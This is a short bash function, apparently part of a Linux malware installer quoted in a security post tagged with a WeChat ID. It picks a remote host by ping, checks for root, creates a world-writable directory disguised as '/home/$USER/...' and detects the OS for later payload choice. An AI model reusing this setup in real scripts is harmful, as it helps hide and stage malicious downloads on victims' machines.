 function BasicInit(){
    local line
    temp=`ping ${temp_remote_host[0]} -c1 | grep PING | awk '{ print $3 }'`
    if [[ "$temp" != "" ]] ;then
        remote_host=${temp_remote_host[0]}
    else
        remote_host=${temp_remote_host[1]}
    fi
    if [ $UID -eq 0 -o $EUID -eq 0 ]; then
        shell_privilege=0
    else
        shell_privilege=1
        DownloadPath="/home/$USER/..."
    fi
    mkdir -p $DownloadPath -m 0777
    chmod 777 $DownloadPath
    if type md5sum >/dev/null 2>&1; then
        verify_method="md5sum"
    else
        verify_method="ls"
    fi
    line=`head -n 1 /etc/issue`
    if echo $line|grep "[Cc]ent[Oo][Ss]" >/dev/null; then
        OsType=1
    elif echo $line|grep "[Uu]buntu" >/dev/null; then
        OsType=2
    elif echo $line|grep "[Dd]ebian" >/dev/null; then
        OsType=3
    else
        OsType=1
    fi
}
微信号: CII-SRC